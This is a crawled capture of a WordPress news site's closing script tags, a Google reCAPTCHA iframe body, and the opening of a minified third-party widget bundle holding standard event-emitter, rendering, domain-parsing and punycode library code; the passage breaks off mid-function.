<script type="text/javascript" src="https://parvatprerna.com/wp-content/themes/click-mag/js/flexslider.js?ver=c473ab" id="flexslider-js"></script>
<script type="text/javascript" src="https://parvatprerna.com/wp-content/themes/click-mag/js/jquery.infinitescroll.min.js?ver=c473ab" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://parvatprerna.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.32" id="dflip-script-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false"> var dFlipLocation = "https://parvatprerna.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script><script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- Kunato.ai -->
<script id="kunato_js-js" type="module" src="
https://qx-cdn.sgp1.digitaloceanspaces.com/widget/parvatprerna/widget.js"></script><!-- //Kunato.ai -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"46c4bece8ffe4d109e295f276aa1d029","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.7908599376678 seconds, on 21-10-25 0:04:14 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cbNANNCesDtJpj0B0RTURw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764857026819');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://qx-cdn.sgp1.digitaloceanspaces.com/widget/parvatprerna/widget.js
body_size: 105231
content:
(()=>{"use strict";var e,t,n={7:e=>{var t,n="object"==typeof Reflect?Reflect:null,o=n&&"function"==typeof n.apply?n.apply:function(e,t,n){return Function.prototype.apply.call(e,t,n)};t=n&&"function"==typeof n.ownKeys?n.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)};var a=Number.isNaN||function(e){return e!=e};function i(){i.init.call(this)}e.exports=i,e.exports.once=function(e,t){return new Promise((function(n,o){function a(n){e.removeListener(t,i),o(n)}function i(){"function"==typeof e.removeListener&&e.removeListener("error",a),n([].slice.call(arguments))}g(e,t,i,{once:!0}),"error"!==t&&function(e,t,n){"function"==typeof e.on&&g(e,"error",t,{once:!0})}(e,a)}))},i.EventEmitter=i,i.prototype._events=void 0,i.prototype._eventsCount=0,i.prototype._maxListeners=void 0;var r=10;function s(e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof e)}function l(e){return void 0===e._maxListeners?i.defaultMaxListeners:e._maxListeners}function c(e,t,n,o){var a,i,r,c;if(s(n),void 0===(i=e._events)?(i=e._events=Object.create(null),e._eventsCount=0):(void 0!==i.newListener&&(e.emit("newListener",t,n.listener?n.listener:n),i=e._events),r=i[t]),void 0===r)r=i[t]=n,++e._eventsCount;else if("function"==typeof r?r=i[t]=o?[n,r]:[r,n]:o?r.unshift(n):r.push(n),(a=l(e))>0&&r.length>a&&!r.warned){r.warned=!0;var u=new Error("Possible EventEmitter memory leak detected. "+r.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit");u.name="MaxListenersExceededWarning",u.emitter=e,u.type=t,u.count=r.length,c=u,console&&console.warn&&console.warn(c)}return e}function u(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function p(e,t,n){var o={fired:!1,wrapFn:void 0,target:e,type:t,listener:n},a=u.bind(o);return a.listener=n,o.wrapFn=a,a}function d(e,t,n){var o=e._events;if(void 0===o)return[];var a=o[t];return void 0===a?[]:"function"==typeof a?n?[a.listener||a]:[a]:n?function(e){for(var t=new Array(e.length),n=0;n<t.length;++n)t[n]=e[n].listener||e[n];return t}(a):h(a,a.length)}function m(e){var t=this._events;if(void 0!==t){var n=t[e];if("function"==typeof n)return 1;if(void 0!==n)return n.length}return 0}function h(e,t){for(var n=new Array(t),o=0;o<t;++o)n[o]=e[o];return n}function g(e,t,n,o){if("function"==typeof e.on)o.once?e.once(t,n):e.on(t,n);else{if("function"!=typeof e.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+typeof e);e.addEventListener(t,(function a(i){o.once&&e.removeEventListener(t,a),n(i)}))}}Object.defineProperty(i,"defaultMaxListeners",{enumerable:!0,get:function(){return r},set:function(e){if("number"!=typeof e||e<0||a(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");r=e}}),i.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},i.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||a(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},i.prototype.getMaxListeners=function(){return l(this)},i.prototype.emit=function(e){for(var t=[],n=1;n<arguments.length;n++)t.push(arguments[n]);var a="error"===e,i=this._events;if(void 0!==i)a=a&&void 0===i.error;else if(!a)return!1;if(a){var r;if(t.length>0&&(r=t[0]),r instanceof Error)throw r;var s=new Error("Unhandled error."+(r?" ("+r.message+")":""));throw s.context=r,s}var l=i[e];if(void 0===l)return!1;if("function"==typeof l)o(l,this,t);else{var c=l.length,u=h(l,c);for(n=0;n<c;++n)o(u[n],this,t)}return!0},i.prototype.addListener=function(e,t){return c(this,e,t,!1)},i.prototype.on=i.prototype.addListener,i.prototype.prependListener=function(e,t){return c(this,e,t,!0)},i.prototype.once=function(e,t){return s(t),this.on(e,p(this,e,t)),this},i.prototype.prependOnceListener=function(e,t){return s(t),this.prependListener(e,p(this,e,t)),this},i.prototype.removeListener=function(e,t){var n,o,a,i,r;if(s(t),void 0===(o=this._events))return this;if(void 0===(n=o[e]))return this;if(n===t||n.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete o[e],o.removeListener&&this.emit("removeListener",e,n.listener||t));else if("function"!=typeof n){for(a=-1,i=n.length-1;i>=0;i--)if(n[i]===t||n[i].listener===t){r=n[i].listener,a=i;break}if(a<0)return this;0===a?n.shift():function(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}(n,a),1===n.length&&(o[e]=n[0]),void 0!==o.removeListener&&this.emit("removeListener",e,r||t)}return this},i.prototype.off=i.prototype.removeListener,i.prototype.removeAllListeners=function(e){var t,n,o;if(void 0===(n=this._events))return this;if(void 0===n.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==n[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete n[e]),this;if(0===arguments.length){var a,i=Object.keys(n);for(o=0;o<i.length;++o)"removeListener"!==(a=i[o])&&this.removeAllListeners(a);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(t=n[e]))this.removeListener(e,t);else if(void 0!==t)for(o=t.length-1;o>=0;o--)this.removeListener(e,t[o]);return this},i.prototype.listeners=function(e){return d(this,e,!0)},i.prototype.rawListeners=function(e){return d(this,e,!1)},i.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):m.call(e,t)},i.prototype.listenerCount=m,i.prototype.eventNames=function(){return this._eventsCount>0?t(this._events):[]}},172:(e,t,n)=>{n.d(t,{FK:()=>y,Ob:()=>$,Qv:()=>H,XX:()=>Q,_3:()=>k,fF:()=>a,n:()=>g,q6:()=>D,uA:()=>b,v2:()=>x});var o,a,i,r,s,l,c,u={},p=[],d=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function m(e,t){for(var n in t)e[n]=t[n];return e}function h(e){var t=e.parentNode;t&&t.removeChild(e)}function g(e,t,n){var a,i,r,s={};for(r in t)"key"==r?a=t[r]:"ref"==r?i=t[r]:s[r]=t[r];if(arguments.length>2&&(s.children=arguments.length>3?o.call(arguments,2):n),"function"==typeof e&&null!=e.defaultProps)for(r in e.defaultProps)void 0===s[r]&&(s[r]=e.defaultProps[r]);return f(e,s,a,i,null)}function f(e,t,n,o,r){var s={type:e,props:t,key:n,ref:o,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==r?++i:r};return null==r&&null!=a.vnode&&a.vnode(s),s}function k(){return{current:null}}function y(e){return e.children}function b(e,t){this.props=e,this.context=t}function w(e,t){if(null==t)return e.__?w(e.__,e.__.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?w(e):null}function v(e){var t,n;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return v(e)}}function j(e){(!e.__d&&(e.__d=!0)&&r.push(e)&&!_.__r++||l!==a.debounceRendering)&&((l=a.debounceRendering)||s)(_)}function _(){for(var e;_.__r=r.length;)e=r.sort((function(e,t){return e.__v.__b-t.__v.__b})),r=[],e.some((function(e){var t,n,o,a,i,r;e.__d&&(i=(a=(t=e).__v).__e,(r=t.__P)&&(n=[],(o=m({},a)).__v=a.__v+1,N(r,a,o,t.__n,void 0!==r.ownerSVGElement,null!=a.__h?[i]:null,n,null==i?w(a):i,a.__h),L(n,a),a.__e!=i&&v(a)))}))}function T(e,t,n,o,a,i,r,s,l,c){var d,m,h,g,k,b,v,j=o&&o.__k||p,_=j.length;for(n.__k=[],d=0;d<t.length;d++)if(null!=(g=n.__k[d]=null==(g=t[d])||"boolean"==typeof g?null:"string"==typeof g||"number"==typeof g||"bigint"==typeof g?f(null,g,null,null,g):Array.isArray(g)?f(y,{children:g},null,null,null):g.__b>0?f(g.type,g.props,g.key,null,g.__v):g)){if(g.__=n,g.__b=n.__b+1,null===(h=j[d])||h&&g.key==h.key&&g.type===h.type)j[d]=void 0;else for(m=0;m<_;m++){if((h=j[m])&&g.key==h.key&&g.type===h.type){j[m]=void 0;break}h=null}N(e,g,h=h||u,a,i,r,s,l,c),k=g.__e,(m=g.ref)&&h.ref!=m&&(v||(v=[]),h.ref&&v.push(h.ref,null,g),v.push(m,g.__c||k,g)),null!=k?(null==b&&(b=k),"function"==typeof g.type&&g.__k===h.__k?g.__d=l=A(g,l,e):l=q(e,g,h,j,k,l),"function"==typeof n.type&&(n.__d=l)):l&&h.__e==l&&l.parentNode!=e&&(l=w(h))}for(n.__e=b,d=_;d--;)null!=j[d]&&("function"==typeof n.type&&null!=j[d].__e&&j[d].__e==n.__d&&(n.__d=w(o,d+1)),B(j[d],j[d]));if(v)for(d=0;d<v.length;d++)E(v[d],v[++d],v[++d])}function A(e,t,n){for(var o,a=e.__k,i=0;a&&i<a.length;i++)(o=a[i])&&(o.__=e,t="function"==typeof o.type?A(o,t,n):q(n,o,o,a,o.__e,t));return t}function x(e,t){return t=t||[],null==e||"boolean"==typeof e||(Array.isArray(e)?e.some((function(e){x(e,t)})):t.push(e)),t}function q(e,t,n,o,a,i){var r,s,l;if(void 0!==t.__d)r=t.__d,t.__d=void 0;else if(null==n||a!=i||null==a.parentNode)e:if(null==i||i.parentNode!==e)e.appendChild(a),r=null;else{for(s=i,l=0;(s=s.nextSibling)&&l<o.length;l+=2)if(s==a)break e;e.insertBefore(a,i),r=i}return void 0!==r?r:a.nextSibling}function S(e,t,n){"-"===t[0]?e.setProperty(t,n):e[t]=null==n?"":"number"!=typeof n||d.test(t)?n:n+"px"}function P(e,t,n,o,a){var i;e:if("style"===t)if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof o&&(e.style.cssText=o=""),o)for(t in o)n&&t in n||S(e.style,t,"");if(n)for(t in n)o&&n[t]===o[t]||S(e.style,t,n[t])}else if("o"===t[0]&&"n"===t[1])i=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+i]=n,n?o||e.addEventListener(t,i?z:C,i):e.removeEventListener(t,i?z:C,i);else if("dangerouslySetInnerHTML"!==t){if(a)t=t.replace(/xlink[H:h]/,"h").replace(/sName$/,"s");else if("href"!==t&&"list"!==t&&"form"!==t&&"tabIndex"!==t&&"download"!==t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"==typeof n||(null!=n&&(!1!==n||"a"===t[0]&&"r"===t[1])?e.setAttribute(t,n):e.removeAttribute(t))}}function C(e){this.l[e.type+!1](a.event?a.event(e):e)}function z(e){this.l[e.type+!0](a.event?a.event(e):e)}function N(e,t,n,o,i,r,s,l,c){var u,p,d,h,g,f,k,w,v,j,_,A=t.type;if(void 0!==t.constructor)return null;null!=n.__h&&(c=n.__h,l=t.__e=n.__e,t.__h=null,r=[l]),(u=a.__b)&&u(t);try{e:if("function"==typeof A){if(w=t.props,v=(u=A.contextType)&&o[u.__c],j=u?v?v.props.value:u.__:o,n.__c?k=(p=t.__c=n.__c).__=p.__E:("prototype"in A&&A.prototype.render?t.__c=p=new A(w,j):(t.__c=p=new b(w,j),p.constructor=A,p.render=W),v&&v.sub(p),p.props=w,p.state||(p.state={}),p.context=j,p.__n=o,d=p.__d=!0,p.__h=[]),null==p.__s&&(p.__s=p.state),null!=A.getDerivedStateFromProps&&(p.__s==p.state&&(p.__s=m({},p.__s)),m(p.__s,A.getDerivedStateFromProps(w,p.__s))),h=p.props,g=p.state,d)null==A.getDerivedStateFromProps&&null!=p.componentWillMount&&p.componentWillMount(),null!=p.componentDidMount&&p.__h.push(p.componentDidMount);else{if(null==A.getDerivedStateFromProps&&w!==h&&null!=p.componentWillReceiveProps&&p.componentWillReceiveProps(w,j),!p.__e&&null!=p.shouldComponentUpdate&&!1===p.shouldComponentUpdate(w,p.__s,j)||t.__v===n.__v){p.props=w,p.state=p.__s,t.__v!==n.__v&&(p.__d=!1),p.__v=t,t.__e=n.__e,t.__k=n.__k,t.__k.forEach((function(e){e&&(e.__=t)})),p.__h.length&&s.push(p);break e}null!=p.componentWillUpdate&&p.componentWillUpdate(w,p.__s,j),null!=p.componentDidUpdate&&p.__h.push((function(){p.componentDidUpdate(h,g,f)}))}p.context=j,p.props=w,p.state=p.__s,(u=a.__r)&&u(t),p.__d=!1,p.__v=t,p.__P=e,u=p.render(p.props,p.state,p.context),p.state=p.__s,null!=p.getChildContext&&(o=m(m({},o),p.getChildContext())),d||null==p.getSnapshotBeforeUpdate||(f=p.getSnapshotBeforeUpdate(h,g)),_=null!=u&&u.type===y&&null==u.key?u.props.children:u,T(e,Array.isArray(_)?_:[_],t,n,o,i,r,s,l,c),p.base=t.__e,t.__h=null,p.__h.length&&s.push(p),k&&(p.__E=p.__=null),p.__e=!1}else null==r&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=M(n.__e,t,n,o,i,r,s,c);(u=a.diffed)&&u(t)}catch(e){t.__v=null,(c||null!=r)&&(t.__e=l,t.__h=!!c,r[r.indexOf(l)]=null),a.__e(e,t,n)}}function L(e,t){a.__c&&a.__c(t,e),e.some((function(t){try{e=t.__h,t.__h=[],e.some((function(e){e.call(t)}))}catch(e){a.__e(e,t.__v)}}))}function M(e,t,n,a,i,r,s,l){var c,p,d,m=n.props,g=t.props,f=t.type,k=0;if("svg"===f&&(i=!0),null!=r)for(;k<r.length;k++)if((c=r[k])&&"setAttribute"in c==!!f&&(f?c.localName===f:3===c.nodeType)){e=c,r[k]=null;break}if(null==e){if(null===f)return document.createTextNode(g);e=i?document.createElementNS("http://www.w3.org/2000/svg",f):document.createElement(f,g.is&&g),r=null,l=!1}if(null===f)m===g||l&&e.data===g||(e.data=g);else{if(r=r&&o.call(e.childNodes),p=(m=n.props||u).dangerouslySetInnerHTML,d=g.dangerouslySetInnerHTML,!l){if(null!=r)for(m={},k=0;k<e.attributes.length;k++)m[e.attributes[k].name]=e.attributes[k].value;(d||p)&&(d&&(p&&d.__html==p.__html||d.__html===e.innerHTML)||(e.innerHTML=d&&d.__html||""))}if(function(e,t,n,o,a){var i;for(i in n)"children"===i||"key"===i||i in t||P(e,i,null,n[i],o);for(i in t)a&&"function"!=typeof t[i]||"children"===i||"key"===i||"value"===i||"checked"===i||n[i]===t[i]||P(e,i,t[i],n[i],o)}(e,g,m,i,l),d)t.__k=[];else if(k=t.props.children,T(e,Array.isArray(k)?k:[k],t,n,a,i&&"foreignObject"!==f,r,s,r?r[0]:n.__k&&w(n,0),l),null!=r)for(k=r.length;k--;)null!=r[k]&&h(r[k]);l||("value"in g&&void 0!==(k=g.value)&&(k!==m.value||k!==e.value||"progress"===f&&!k)&&P(e,"value",k,m.value,!1),"checked"in g&&void 0!==(k=g.checked)&&k!==e.checked&&P(e,"checked",k,m.checked,!1))}return e}function E(e,t,n){try{"function"==typeof e?e(t):e.current=t}catch(e){a.__e(e,n)}}function B(e,t,n){var o,i;if(a.unmount&&a.unmount(e),(o=e.ref)&&(o.current&&o.current!==e.__e||E(o,null,t)),null!=(o=e.__c)){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(e){a.__e(e,t)}o.base=o.__P=null}if(o=e.__k)for(i=0;i<o.length;i++)o[i]&&B(o[i],t,"function"!=typeof e.type);n||null==e.__e||h(e.__e),e.__e=e.__d=void 0}function W(e,t,n){return this.constructor(e,n)}function Q(e,t,n){var i,r,s;a.__&&a.__(e,t),r=(i="function"==typeof n)?null:n&&n.__k||t.__k,s=[],N(t,e=(!i&&n||t).__k=g(y,null,[e]),r||u,u,void 0!==t.ownerSVGElement,!i&&n?[n]:r?null:t.firstChild?o.call(t.childNodes):null,s,!i&&n?n:r?r.__e:t.firstChild,i),L(s,e)}function H(e,t){Q(e,t,H)}function $(e,t,n){var a,i,r,s=m({},e.props);for(r in t)"key"==r?a=t[r]:"ref"==r?i=t[r]:s[r]=t[r];return arguments.length>2&&(s.children=arguments.length>3?o.call(arguments,2):n),f(e.type,s,a||e.key,i||e.ref,null)}function D(e,t){var n={__c:t="__cC"+c++,__:e,Consumer:function(e,t){return e.children(t)},Provider:function(e){var n,o;return this.getChildContext||(n=[],(o={})[t]=this,this.getChildContext=function(){return o},this.shouldComponentUpdate=function(e){this.props.value!==e.value&&n.some(j)},this.sub=function(e){n.push(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){n.splice(n.indexOf(e),1),t&&t.call(e)}}),e.children}};return n.Provider.__=n.Consumer.contextType=n}o=p.slice,a={__e:function(e,t){for(var n,o,a;t=t.__;)if((n=t.__c)&&!n.__)try{if((o=n.constructor)&&null!=o.getDerivedStateFromError&&(n.setState(o.getDerivedStateFromError(e)),a=n.__d),null!=n.componentDidCatch&&(n.componentDidCatch(e),a=n.__d),a)return n.__E=n}catch(t){e=t}throw e}},i=0,b.prototype.setState=function(e,t){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=m({},this.state),"function"==typeof e&&(e=e(m({},n),this.props)),e&&m(n,e),null!=e&&this.__v&&(t&&this.__h.push(t),j(this))},b.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),j(this))},b.prototype.render=y,r=[],s="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,_.__r=0,c=0},994:(e,t,n)=>{n.d(t,{J0:()=>g,Kr:()=>v,MN:()=>T,NT:()=>_,Nf:()=>y,WO:()=>f,Yn:()=>w,hb:()=>j,li:()=>b,vJ:()=>k});var o,a,i,r=n(172),s=0,l=[],c=r.fF.__b,u=r.fF.__r,p=r.fF.diffed,d=r.fF.__c,m=r.fF.unmount;function h(e,t){r.fF.__h&&r.fF.__h(a,e,s||t),s=0;var n=a.__H||(a.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({}),n.__[e]}function g(e){return s=1,f(z,e)}function f(e,t,n){var i=h(o++,2);return i.t=e,i.__c||(i.__=[n?n(t):z(void 0,t),function(e){var t=i.t(i.__[0],e);i.__[0]!==t&&(i.__=[t,i.__[1]],i.__c.setState({}))}],i.__c=a),i.__}function k(e,t){var n=h(o++,3);!r.fF.__s&&C(n.__H,t)&&(n.__=e,n.__H=t,a.__H.__h.push(n))}function y(e,t){var n=h(o++,4);!r.fF.__s&&C(n.__H,t)&&(n.__=e,n.__H=t,a.__h.push(n))}function b(e){return s=5,v((function(){return{current:e}}),[])}function w(e,t,n){s=6,y((function(){"function"==typeof e?e(t()):e&&(e.current=t())}),null==n?n:n.concat(e))}function v(e,t){var n=h(o++,7);return C(n.__H,t)&&(n.__=e(),n.__H=t,n.__h=e),n.__}function j(e,t){return s=8,v((function(){return e}),t)}function _(e){var t=a.context[e.__c],n=h(o++,9);return n.c=e,t?(null==n.__&&(n.__=!0,t.sub(a)),t.props.value):e.__}function T(e,t){r.fF.useDebugValue&&r.fF.useDebugValue(t?t(e):e)}function A(){var e;for(l.sort((function(e,t){return e.__v.__b-t.__v.__b}));e=l.pop();)if(e.__P)try{e.__H.__h.forEach(S),e.__H.__h.forEach(P),e.__H.__h=[]}catch(t){e.__H.__h=[],r.fF.__e(t,e.__v)}}r.fF.__b=function(e){a=null,c&&c(e)},r.fF.__r=function(e){u&&u(e),o=0;var t=(a=e.__c).__H;t&&(t.__h.forEach(S),t.__h.forEach(P),t.__h=[])},r.fF.diffed=function(e){p&&p(e);var t=e.__c;t&&t.__H&&t.__H.__h.length&&(1!==l.push(t)&&i===r.fF.requestAnimationFrame||((i=r.fF.requestAnimationFrame)||q)(A)),a=null},r.fF.__c=function(e,t){t.some((function(e){try{e.__h.forEach(S),e.__h=e.__h.filter((function(e){return!e.__||P(e)}))}catch(n){t.some((function(e){e.__h&&(e.__h=[])})),t=[],r.fF.__e(n,e.__v)}})),d&&d(e,t)},r.fF.unmount=function(e){m&&m(e);var t,n=e.__c;n&&n.__H&&(n.__H.__.forEach((function(e){try{S(e)}catch(e){t=e}})),t&&r.fF.__e(t,n.__v))};var x="function"==typeof requestAnimationFrame;function q(e){var t,n=function(){clearTimeout(o),x&&cancelAnimationFrame(t),setTimeout(e)},o=setTimeout(n,100);x&&(t=requestAnimationFrame(n))}function S(e){var t=a,n=e.__c;"function"==typeof n&&(e.__c=void 0,n()),a=t}function P(e){var t=a;e.__c=e.__(),a=t}function C(e,t){return!e||e.length!==t.length||t.some((function(t,n){return t!==e[n]}))}function z(e,t){return"function"==typeof t?t(e):t}},201:(e,t,n)=>{n.d(t,{FD:()=>i,FK:()=>o.FK,Y:()=>i});var o=n(172),a=0;function i(e,t,n,i,r){var s,l,c={};for(l in t)"ref"==l?s=t[l]:c[l]=t[l];var u={type:e,props:c,key:n,ref:s,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--a,__source:i,__self:r};if("function"==typeof e&&(s=e.defaultProps))for(l in s)void 0===c[l]&&(c[l]=s[l]);return o.fF.vnode&&o.fF.vnode(u),u}},24:(e,t,n)=>{var o=n(379),a={};a.rules=n(69).map((function(e){return{rule:e,suffix:e.replace(/^(\*\.|\!)/,""),punySuffix:-1,wildcard:"*"===e.charAt(0),exception:"!"===e.charAt(0)}})),a.endsWith=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},a.findRule=function(e){var t=o.toASCII(e);return a.rules.reduce((function(e,n){return-1===n.punySuffix&&(n.punySuffix=o.toASCII(n.suffix)),a.endsWith(t,"."+n.punySuffix)||t===n.punySuffix?n:e}),null)},t.errorCodes={DOMAIN_TOO_SHORT:"Domain name too short.",DOMAIN_TOO_LONG:"Domain name too long. It should be no more than 255 chars.",LABEL_STARTS_WITH_DASH:"Domain name label can not start with a dash.",LABEL_ENDS_WITH_DASH:"Domain name label can not end with a dash.",LABEL_TOO_LONG:"Domain name label should be at most 63 chars long.",LABEL_TOO_SHORT:"Domain name label should be at least 1 character long.",LABEL_INVALID_CHARS:"Domain name label can only contain alphanumeric characters or dashes."},a.validate=function(e){var t=o.toASCII(e);if(t.length<1)return"DOMAIN_TOO_SHORT";if(t.length>255)return"DOMAIN_TOO_LONG";for(var n,a=t.split("."),i=0;i<a.length;++i){if(!(n=a[i]).length)return"LABEL_TOO_SHORT";if(n.length>63)return"LABEL_TOO_LONG";if("-"===n.charAt(0))return"LABEL_STARTS_WITH_DASH";if("-"===n.charAt(n.length-1))return"LABEL_ENDS_WITH_DASH";if(!/^[a-z0-9\-]+$/.test(n))return"LABEL_INVALID_CHARS"}},t.parse=function(e){if("string"!=typeof e)throw new TypeError("Domain name must be a string.");var n=e.slice(0).toLowerCase();"."===n.charAt(n.length-1)&&(n=n.slice(0,n.length-1));var i=a.validate(n);if(i)return{input:e,error:{message:t.errorCodes[i],code:i}};var r={input:e,tld:null,sld:null,domain:null,subdomain:null,listed:!1},s=n.split(".");if("local"===s[s.length-1])return r;var l=function(){return/xn--/.test(n)?(r.domain&&(r.domain=o.toASCII(r.domain)),r.subdomain&&(r.subdomain=o.toASCII(r.subdomain)),r):r},c=a.findRule(n);if(!c)return s.length<2?r:(r.tld=s.pop(),r.sld=s.pop(),r.domain=[r.sld,r.tld].join("."),s.length&&(r.subdomain=s.pop()),l());r.listed=!0;var u=c.suffix.split("."),p=s.slice(0,s.length-u.length);return c.exception&&p.push(u.shift()),r.tld=u.join("."),p.length?(c.wildcard&&(u.unshift(p.pop()),r.tld=u.join(".")),p.length?(r.sld=p.pop(),r.domain=[r.sld,r.tld].join("."),p.length&&(r.subdomain=p.join(".")),l()):l()):l()},t.get=function(e){return e&&t.parse(e).domain||null},t.isValid=function(e){var n=t.parse(e);return Boolean(n.domain&&n.listed)}},379:(e,t,n)=>{n.r(t),n.d(t,{decode:()=>k,default:()=>v,encode:()=>y,toASCII:()=>w,toUnicode:()=>b,ucs2decode:()=>m,ucs2encode:()=>h});const o=2147483647,a=36,i=/^xn--/,r=/[^\0-\x7F]/,s=/[\x2E\u3002\uFF0E\uFF61]/g,l={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},c=Math.floor,u=String.fromCharCode;function p(e){throw new RangeError(l[e])}function d(e,t){const n=e.split("@");let o="";n.length>1&&(o=n[0]+"@",e=n[1]);const a=function(e,t){const n=[];let o=e.length;for(;o--;)n[o]=t(e[o]);return n}((e=e.replace(s,".")).split("."),t).join(".");return o+a}function m(e){const t=[];let n=0;const o=e.length;for(;n<o;){const a=e.charCodeAt(n++);if(a>=55296&&a<=56319&&n<o){const o=e.charCodeAt(n++);56320==(64512&o)?t.push(((1023&a)<<10)+(1023&o)+65536):(t.push(a),n--)}else t.push(a)}return t}const h=e=>String.fromCodePoint(...e),g=function(e,t){return e+22+75*(e<26)-((0!=t)<<5)},f=function(e,t,n){let o=0;for(e=n?c(e/700):e>>1,e+=c(e/t);e>455;o+=a)e=c(e/35);return c(o+36*e/(e+38))},k=function(e){const t=[],n=e.length;let i=0,r=128,s=72,l=e.lastIndexOf("-");l<0&&(l=0);for(let n=0;n<l;++n)e.charCodeAt(n)>=128&&p("not-basic"),t.push(e.charCodeAt(n));for(let d=l>0?l+1:0;d<n;){const l=i;for(let 